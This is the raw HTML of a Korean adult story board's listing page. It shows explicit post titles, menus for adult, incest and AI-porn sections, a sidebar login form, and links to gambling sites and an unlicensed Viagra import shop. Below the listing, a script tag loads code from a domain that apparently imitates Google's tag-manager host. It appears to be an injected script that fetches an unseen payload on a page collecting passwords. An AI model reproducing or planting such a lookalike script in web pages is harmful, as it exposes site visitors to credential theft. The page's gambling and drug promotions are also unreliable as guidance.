											<span class="psubject">고추큰새끼한테 여친뺏기고 고추맛 못 잊어서 버림받은썰9</span>
																										
					
					

											<span class="count orangered hidden-xs">40</span>
											
											
						<span style="color:#999; font-size:11px;">
													(830자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>
													
						<span><i class="fa fa-eye"></i> 2375</span>
																									<span><i class="fa fa-thumbs-up"></i> 18</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					2375				</div>
																<div class="wr-good hidden-xs">
					18				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48608</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147141" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>1</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">내가 원래부터 네토끼가 있었던건 아니었다.59</span>
																										
					
					

											<span class="count orangered hidden-xs">1</span>
											
											
						<span style="color:#999; font-size:11px;">
													(1,393자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'mbh0118', 'fsgfgsdags', 'mMiZZ2Flb6HKoZqco2bGqKE-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/63.gif"> fsgfgsdags</span></a></span>
													
						<span><i class="fa fa-eye"></i> 189</span>
																									<span><i class="fa fa-thumbs-up"></i> 7</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'mbh0118', 'fsgfgsdags', 'mMiZZ2Flb6HKoZqco2bGqKE-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/63.gif"> fsgfgsdags</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					189				</div>
																<div class="wr-good hidden-xs">
					7				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48607</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147136" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>41</b>
						</span>
															<span class="wr-icon wr-new"></span>					<span class="wr-icon wr-image"></span>					

											<span class="psubject">고추큰새끼한테 여친뺏기고 고추맛 못 잊어서 버림받은썰8</span>
																										
					
					

											<span class="count orangered hidden-xs">41</span>
											
											
						<span style="color:#999; font-size:11px;">
													(707자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>
													
						<span><i class="fa fa-eye"></i> 1791</span>
																									<span><i class="fa fa-thumbs-up"></i> 21</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					1791				</div>
																<div class="wr-good hidden-xs">
					21				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48606</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147067" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>48</b>
						</span>
															<span class="wr-icon wr-new"></span>					<span class="wr-icon wr-image"></span>					

											<span class="psubject">고추큰새끼한테 여친뺏기고 고추맛 못 잊어서 버림받은썰7</span>
																										
					
					

											<span class="count orangered hidden-xs">48</span>
											
											
						<span style="color:#999; font-size:11px;">
													(905자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>
													
						<span><i class="fa fa-eye"></i> 2155</span>
																									<span><i class="fa fa-thumbs-up"></i> 25</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'toqoddltlsrb', '한남소추네토남', 'qtWipZSYo9XPp6uVd6bEr5milJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/13.gif"> 한남소추네토남</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					2155				</div>
																<div class="wr-good hidden-xs">
					25				</div>
								</li>
	
	

		<li class="list-item">
										<div class="wr-num hidden-xs">48605</div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146991" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>68</b>
						</span>
															<span class="wr-icon wr-new"></span>					

											<span class="psubject">걸레같은 처제와(feat: 와이프의 허락) Q&A</span>
																										
					
					

											<span class="count orangered hidden-xs">68</span>
											
											
						<span style="color:#999; font-size:11px;">
													(2,273자)
						</span>			
					
				</a>
									<div class="item-details text-muted font-12 visible-xs ellipsis">
																				
								<span>익명</span>
													
						<span><i class="fa fa-eye"></i> 2769</span>
																									<span><i class="fa fa-thumbs-up"></i> 40</span>
																		<span>
							<i class="fa fa-clock-o"></i>
							12.02						</span>
					</div>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					12.02				</div>
										<div class="wr-hit hidden-xs">
					2769				</div>
																<div class="wr-good hidden-xs">
					40				</div>
								</li>
		</ul>
	<div class="clearfix"></div>
	</div>

			<div class="list-btn">
				<div class="form-group pull-right">
					<div class="btn-group dropup" role="group">
						<ul class="dropdown-menu sort-drop" role="menu" aria-labelledby="sortLabel">
							<li>
								<a href="./board.php?bo_table=ssul19&amp;sca=">
									<i class="fa fa-power-off"></i> 초기화
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=ssul19&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-clock-o"></i> 날짜순
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=ssul19&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-eye"></i> 조회순
								</a>
							</li>
															<li>
									<a href="/bbs/board.php?bo_table=ssul19&amp;sop=and&amp;sst=wr_good&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">										<i class="fa fa-thumbs-up"></i> 추천순
									</a>
								</li>
																																																														</ul>
						<a id="sortLabel" role="button" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="btn btn-black btn-sm">
							<i class="fa fa-sort"></i> 정렬						</a>
																		
					</div>
				</div>
				<div class="form-group pull-left">
					<div class="btn-group" role="group">
												<a role="button" href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i><span class="hidden-xs"> 검색</span></a>
											</div>

				</div>
				<div class="clearfix"></div>
			</div>

			<div class="list-page text-center">
				<ul class="pagination en no-margin">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=2">2</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=3">3</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=4">4</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=5">5</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=6">6</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=7">7</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=8">8</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=9">9</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=10">10</a></li><li><a href="./board.php?bo_table=ssul19&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=ssul19&amp;page=1946"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>

			<div class="clearfix"></div>
			
		</form>

		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="ssul19">
							<input type="hidden" name="sca" value="">
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<label for="sfl" class="sound_only">검색대상</label>
										<select name="sfl" id="sfl" class="form-control input-sm">
											<option value="wr_subject">제목</option>
											<option value="wr_content">내용</option>
											<option value="wr_subject||wr_content">제목+내용</option>
											<option value="mb_id,1">회원아이디</option>
											<option value="mb_id,0">회원아이디(코)</option>
											<option value="wr_name,1">글쓴이</option>
											<option value="wr_name,0">글쓴이(코)</option>
										</select>
									</div>
								</div>
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<select name="sop" id="sop" class="form-control input-sm">
											<option value="or">또는</option>
											<option value="and" selected="selected">그리고</option>
										</select>	
									</div>
								</div>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<button type="submit" class="btn btn-color btn-sm btn-block"><i class="fa fa-check"></i> 검색</button>
								</div>
								<div class="col-xs-6 col-15">
									<button type="button" class="btn btn-black btn-sm btn-block" data-dismiss="modal"><i class="fa fa-times"></i> 닫기</button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	
</section>

<!-- } 게시판 목록 끝 -->

<div class="h20"></div><p><br /></p><script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


																</div><!-- #at-main -->
															<div id="at-left">
									<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
		</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=membership" class="old">
			<i class='fa fa-gift'></i><span>멤버쉽</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 야설 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88" class="old">
																		<i class="fa fa-genderless"></i><span>네토라레</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4" class="old">
																		<i class="fa fa-genderless"></i><span>경험담</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM" class="old">
																		<i class="fa fa-genderless"></i><span>SM</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9" class="old">
																		<i class="fa fa-genderless"></i><span>그룹</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C" class="old">
																		<i class="fa fa-genderless"></i><span>근친</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4" class="old">
																		<i class="fa fa-genderless"></i><span>로맨스</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84" class="old">
																		<i class="fa fa-genderless"></i><span>사진</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4" class="old">
																		<i class="fa fa-genderless"></i><span>움짤</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD" class="old">
																		<i class="fa fa-genderless"></i><span>한국</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88" class="old">
																		<i class="fa fa-genderless"></i><span>짤품번</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 A+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 AI S+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]은꼴사 19+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview active">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-green en">new</small>
					</a>
					<ul class="treeview-menu">
							<li class="active">
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라/탈모약직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-violet en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-deepblue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-user-plus'></i><span>멤버쉽가입</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
